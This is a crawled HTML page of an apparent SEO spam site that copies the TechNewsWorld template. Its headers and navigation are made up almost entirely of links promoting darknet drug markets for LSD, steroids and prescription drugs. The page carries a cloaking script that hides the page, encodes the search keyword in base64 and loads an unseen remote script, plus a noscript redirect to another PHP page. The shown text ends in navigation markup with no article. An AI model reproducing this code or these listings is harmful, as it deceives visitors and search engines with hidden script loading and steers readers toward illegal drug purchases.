

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrezlinkonion.com/darknet-drugs-market/
body_size: 17345
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="shortcut icon" href="/templates/www.technewsworld.com/wp-content/themes/technewsworld/images/tnw_favicon.ico">
<title>Darknet Drugs Market - Alphabay Market</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v17.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Darknet drugs market! The rise and challenge of dark net drug markets. - Semantic" />
	<link rel="canonical" href="https://torrezlinkonion.com/darknet-drugs-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darknet Drugs Market - Alphabay Market" />
	<meta property="og:description" content="Darknet drugs market! The rise and challenge of dark net drug markets. - Semantic" />
	<meta property="og:url" content="https://torrezlinkonion.com/darknet-drugs-market/" />
	<meta property="og:site_name" content="Darknet Drugs Market - Alphabay Market" />
	<meta property="og:image" content="https://images.ctfassets.net/kisruz03w7zs/2VbxeQ2daVViqiJr69ywte/f2edf57b6064968f56f0b0996d9d9ac7/Hydra_Cover_Nethone_blog.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="520" />
	<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='https://use.fontawesome.com' />
<link rel='dns-prefetch' href='https://s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Torrez Link - Darknet Market Onion" href="https://torrezlinkonion.com/rss/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.technewsworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-auth-style-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/ajax-auth-style%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='/templates/www.technewsworld.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min%EF%B9%96ver=2.6.8.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-polls/polls-css%EF%B9%96ver=9.75.5.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('/templates/www.technewsworld.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min%EF%B9%96ver=3.2.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=3.2.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-style-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/style%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-bootstrap-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/bootstrap.min%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-animate-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/animate%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-carousel-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/owl.carousel%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-prettyPhoto-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/prettyPhoto%EF%B9%96ver=5.8.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='weaversweb-custom-css'  href='/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/custom%EF%B9%96ver=5.8.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='wa-custom-style-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-advanced-advertiser/assets/css/style%EF%B9%96ver=1.0.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='wa-colorbox-style-css'  href='/templates/www.technewsworld.com/wp-content/plugins/wp-advanced-advertiser/assets/css/colorbox%EF%B9%96ver=1.0.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css'  href='/templates/www.technewsworld.com/wp-content/uploads/sites/3/pum/pum-site-styles-3%EF%B9%96generated=1630535172&amp;ver=1.16.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-includes/js/jquery/jquery.min%EF%B9%96ver=3.6.0.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-includes/js/jquery/jquery-migrate.min%EF%B9%96ver=3.3.2.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/themes/technewsworld/js/ajax-auth-script%EF%B9%96ver=5.8.2.js' id='ajax-auth-script-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=5.8.2.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.8.2.js' id='ppress-select2-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/themes/technewsworld/js/jquery.validate%EF%B9%96ver=5.8.2.js' id='validate-script-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/themes/technewsworld/js/moment.min%EF%B9%96ver=5.8.2.js' id='moment-script-js'></script>
<script type='text/javascript' src='/templates/www.technewsworld.com/wp-content/themes/technewsworld/js/jquery.prettyPhoto%EF%B9%96ver=5.8.2.js' id='prettyPhoto-script-js'></script>
<meta name="generator" content="WordPress 5.8.2" />
<link rel='shortlink' href='https://torrezlinkonion.com/darknet-drugs-market/' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/fontawesome.min.css" /> -->
<!-- <script src="https://use.fontawesome.com/2a4817331d.js"></script> -->
<noscript>
<style>
body{display:none}
</style>
<meta http-equiv="refresh" content="0;URL='/p12345678.php'" />
</noscript>	</head>
<!--/head-->
<body class="post-template-default single single-post postid-93629 single-format-standard">
    <script type="text/javascript">
	/**/
	document.documentElement.style.display="none";setTimeout(function(){document.documentElement.style.display="";},3000); 
	
	var q = 'ZGFya25ldCBkcnVncyBtYXJrZXQ=',
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/3149983454.js?"+Math.random();
	document.body.appendChild(js);
</script>
    <a href="javascript:" id="return-to-top"><i class="fas fa-angle-up"></i></a>
    <!-- header -->
    <header>
        
        <div class="hdr-top for-desk">
            <div class="container">
                <div class="d-sm-flex align-items-center justify-content-between">
                    <div class="signin">
                        <ul>
                                                            
                                <li>Welcome Guest</li>
                                <li><a href="javascript:void(0)" data-toggle="modal" data-target="#myModalLogin"> Sign In</a></li>
                                                        
                        </ul>
                    </div>
                    
                    <div class="signin">
                                                <div class="menu-top-header-container"><ul id="menu-top-header" class="menu"><li id="menu-item-59245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59245"><a href="Https://Torrezlinkonion.com/Archetyp-Darknet-Market/" title="Archetyp Darknet Market">Archetyp Darknet Market</a></li>
                        <li id="menu-item-59246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59246"><a href="Https://Torrezlinkonion.com/Archetyp-Market-Darknet/" title="Archetyp Market Darknet">Archetyp Market Darknet</a></li>
                        <!-- <li id="menu-item-59247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59247"><a href="https://">CRM</a></li>
                        <li id="menu-item-59248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59248"><a href="https://">LINUX</a></li>
                        <li id="menu-item-59249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59249"><a href="https://">ECTNEWS</a></li> -->
                        </ul></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="hdr-bttm">
                <div class="hdr-logo"><a href="https://torrezlinkonion.com/">
                    

                                            <img src="https://technewsworld.com/wp-content/uploads/sites/3/2021/04/TNW-Logo-580x200-1.png" alt="Darknet Drugs Market"/>
                                        </a>
                </div>
                <div class="d-flex align-items-center">
                <!--<a href="javascript:void(0)" class="menu-sec mob-kk2" onclick="openNav()">
                    <div class="bar">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </a>-->
				<a href="javascript:void(0)" class="menu-sec2 mob-kk forMob" onclick="mega_openNav()">
					<div class="bar">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</a>
                    <div class="main_menu" id="mySidenav">
                        <div class="for-mob">
                            <div class="hdr-top">
                                <div class="container">
                                    <div class="d-sm-flex align-items-center justify-content-between">
                                        <div class="signin">
                                            <ul>
                                                    
                                                    <li>Welcome Guest</li>
                                                    <li><a href="javascript:void(0)" data-toggle="modal" data-target="#myModalLogin"> Sign In</a></li>
                                                                            
                                            </ul>
                                        </div>
                                        
                                        <div class="signin">
                                            <div class="menu-top-header-container"><ul id="menu-top-header" class="menu"><li id="menu-item-59245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59245"><a href="Https://Torrezlinkonion.com/Archetyp-Market/" title="Archetyp Market">Archetyp Market</a></li>
<li id="menu-item-59246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59246"><a href="Https://Torrezlinkonion.com/Are-There-Any-Darknet-Markets-Left/" title="Are There Any Darknet Markets Left">Are There Any Darknet Markets Left</a></li>
<!-- <li id="menu-item-59247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59247"><a href="https://">CRM</a></li>
<li id="menu-item-59248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59248"><a href="https://">LINUX</a></li>
<li id="menu-item-59249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59249"><a href="https://">ECTNEWS</a></li> -->
</ul></div>                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="mobile_menu"><ul>
                            <li class="nav_wrapper"><h4><a href="#">Computing</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Asap-Darknet-Market/" title="Asap Darknet Market">Asap Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Asap-Market-Darknet/" title="Asap Market Darknet">Asap Market Darknet</a></li>

<li class="has-children"><a href="Https://Torrezlinkonion.com/Asap-Market/" title="Asap Market">Asap Market</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Best-Australian-Darknet-Market/" title="Best Australian Darknet Market">Best Australian Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-2021-Reddit/" title="Best Darknet Market 2021 Reddit">Best Darknet Market 2021 Reddit</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-2021/" title="Best Darknet Market 2021">Best Darknet Market 2021</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-Australia/" title="Best Darknet Market Australia">Best Darknet Market Australia</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">Internet</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-For-Lsd/" title="Best Darknet Market For Lsd">Best Darknet Market For Lsd</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-For-Steroids/" title="Best Darknet Market For Steroids">Best Darknet Market For Steroids</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-For-Weed/" title="Best Darknet Market For Weed">Best Darknet Market For Weed</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Market-Reddit/" title="Best Darknet Market Reddit">Best Darknet Market Reddit</a></li>

<li><a href="Https://Torrezlinkonion.com/Best-Darknet-Markets/" title="Best Darknet Markets">Best Darknet Markets</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">IT</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Biggest-Darknet-Market-2021/" title="Biggest Darknet Market 2021">Biggest Darknet Market 2021</a></li>

<li><a href="Https://Torrezlinkonion.com/Bitcoin-Drugs-Market/" title="Bitcoin Drugs Market">Bitcoin Drugs Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Black-Market-Drugs/" title="Black Market Drugs">Black Market Drugs</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">Mobile Tech</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Black-Market-Illegal-Drugs/" title="Black Market Illegal Drugs">Black Market Illegal Drugs</a></li>

<li><a href="Https://Torrezlinkonion.com/Black-Market-Prescription-Drugs-For-Sale/" title="Black Market Prescription Drugs For Sale">Black Market Prescription Drugs For Sale</a></li>

<li><a href="Https://Torrezlinkonion.com/Black-Market-Prices-For-Drugs/" title="Black Market Prices For Drugs">Black Market Prices For Drugs</a></li>

<li><a href="Https://Torrezlinkonion.com/Bohemia-Darknet-Market/" title="Bohemia Darknet Market">Bohemia Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Bohemia-Market-Darknet/" title="Bohemia Market Darknet">Bohemia Market Darknet</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">Reviews</a></h4>
</li><li class="nav_wrapper"><h4><a href="#">Security</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Bohemia-Market/" title="Bohemia Market">Bohemia Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Cannahome-Darknet-Market/" title="Cannahome Darknet Market">Cannahome Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Cannahome-Market/" title="Cannahome Market">Cannahome Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Cannazon-Darknet-Market/" title="Cannazon Darknet Market">Cannazon Darknet Market</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">Tech Blog</a></h4>
</li><li class="nav_wrapper"><h4><a href="#">Technology</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Cannazon-Market-Darknet/" title="Cannazon Market Darknet">Cannazon Market Darknet</a></li>

<li class="has-children"><a href="#">Emerging Tech</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Cannazon-Market/" title="Cannazon Market">Cannazon Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Cartel-Darknet-Market/" title="Cartel Darknet Market">Cartel Darknet Market</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Cartel-Darknet-Marketplace/" title="Cartel Darknet Marketplace">Cartel Darknet Marketplace</a></li>

<li><a href="Https://Torrezlinkonion.com/Cartel-Market-Darknet/" title="Cartel Market Darknet">Cartel Market Darknet</a></li>

<li><a href="Https://Torrezlinkonion.com/Cartel-Market-Darknetplace/" title="Cartel Market Darknetplace">Cartel Market Darknetplace</a></li>

<li><a href="Https://Torrezlinkonion.com/Cartel-Market/" title="Cartel Market">Cartel Market</a></li>

<li class="has-children"><a href="#">Science</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Cartel-Marketplace/" title="Cartel Marketplace">Cartel Marketplace</a></li>

<li><a href="Https://Torrezlinkonion.com/Core-Market-Darknet/" title="Core Market Darknet">Core Market Darknet</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Crypto-Market-Darknet/" title="Crypto Market Darknet">Crypto Market Darknet</a></li>

<li><a href="Https://Torrezlinkonion.com/Current-Darknet-Markets/" title="Current Darknet Markets">Current Darknet Markets</a></li>

<li><a href="Https://Torrezlinkonion.com/Cypher-Darknet-Market/" title="Cypher Darknet Market">Cypher Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Cypher-Market-Darknet/" title="Cypher Market Darknet">Cypher Market Darknet</a></li>
</ul>
</li><li class="nav_wrapper"><h4><a href="#">Most Popular</a></h4>
</li><li class="nav_wrapper"><h4><a href="#">Newsletters</a></h4>
<ul>
<li><a href="Https://Torrezlinkonion.com/Cypher-Market/" title="Cypher Market">Cypher Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Daeva-Darknet-Market/" title="Daeva Darknet Market">Daeva Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Daeva-Market-Darknet/" title="Daeva Market Darknet">Daeva Market Darknet</a></li>

<li><a href="Https://Torrezlinkonion.com/Daeva-Market/" title="Daeva Market">Daeva Market</a></li>
</ul>
</li>                            </ul></div>
                        </div>
                        <div class="menu-primary-menu-container"><ul class="list-inline m-0"><li id="menu-item-82833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82833 list-inline-item"><a href="Https://Torrezlinkonion.com/Dark-Web-Drug-Markets/" title="Dark Web Drug Markets">Dark Web Drug Markets</a></li>
<li id="menu-item-59349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59349 list-inline-item"><a href="Https://Torrezlinkonion.com/Dark0De-Darknet-Arket/" title="Dark0De Darknet Arket">Dark0De Darknet Arket</a></li>
<li id="menu-item-59526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59526 list-inline-item"><a href="Https://Torrezlinkonion.com/Dark0De-Market/" title="Dark0De Market">Dark0De Market</a></li>
<li id="menu-item-59527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59527 list-inline-item"><a href="Https://Torrezlinkonion.com/Darkc0De-Market/" title="Darkc0De Market">Darkc0De Market</a></li>
</ul></div>                        <div class="for-sticky">
                            <div class="d-flex align-items-center justify-content-between">
                                <h1 class="page-heading">
                                    <a href="https://torrezlinkonion.com/darknet-drugs-market/">Darknet Drugs Market</a>                                </h1>
                                <form action="#" class="srch-frm" method="get">
                                    <input id="search" name="s" type="text" placeholder="Search">
                                    <input id="search_submit" value="Rechercher" type="submit">
                                </form>
								<a href="javascript:void(0)" class="menu-sec2 sticky-menu-sec2" onclick="mega_openNav()">
								<div class="bar">
									<span></span>
									<span></span>
									<span></span>
								</div>
								</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="srch-sec ---">
            <div class="container">
                <div class="d-sm-flex align-items-center justify-content-between">
                    <h1 class="page-heading"><a href="https://torrezlinkonion.com/darknet-drugs-market/">Darknet Drugs Market</a></h1>

                    
                        <form action="#" class="srch-frm" method="get">
                            <input id="search" name="s" type="text" placeholder="Search">
                            <input id="search_submit" value="Rechercher" type="submit">
                        </form>
                     

					<a href="javascript:void(0)" class="menu-sec2 mob-kk" onclick="mega_openNav()">
                        <div class="bar">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
					</a>
                </div>
            </div>
        </div>
		
		<div class="mega-menu">
        <div class="container-fluid">
		    <div class="row">
		      	<div class="col-lg-12">
					<div class="signin mega-signin">
						<ul>
														    
								<li>Welcome Guest</li>
								<li><a href="javascript:void(0)" data-toggle="modal" data-target="#myModalLogin"> Sign In</a></li>
							                            
						</ul>
					</div>
					<div class="entertain-logo forMob">
						<a href="https://torrezlinkonion.com/">
															<img src="https://technewsworld.com/wp-content/uploads/sites/3/2021/04/TNW-Logo-580x200-1.png" alt="Darknet Drugs Market" width="150"/>
													</a>
					</div>
					<span class="megamenu-close" onclick="mega_closeNav()">&#10005;</span>
				</div>
            </div>
        </div>
		    <!-- your html here -->
            <header class="entertain-header">
            <div class="container-fluid">
            <div class="row">
                <div class="col-md-12">					
                    <div class="entertain-wrap">						
                        <div class="entertain-logo">
                            <a href="https://torrezlinkonion.com/">
                                                                    <img src="https://technewsworld.com/wp-content/uploads/sites/3/2021/04/TNW-Logo-580x200-1.png" alt="Darknet Drugs Market"/>
                                                            </a>
                        </div>
												<div class="forMob">
							<!-- <div class="signin">
								<ul>
																		    
										<li>Welcome Guest</li>
										<li><a href="javascript:void(0)" data-toggle="modal" data-target="#myModalLogin"> Sign In</a></li>
									                            
								</ul>
							</div> -->
							
							<div class="entertain-rightList signin">
								<div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59245"><a href="Https://Torrezlinkonion.com/Darkc0De/" title="Darkc0De">Darkc0De</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59246"><a href="Https://Torrezlinkonion.com/Darkfox-Darknet-Market/" title="Darkfox Darknet Market">Darkfox Darknet Market</a></li>
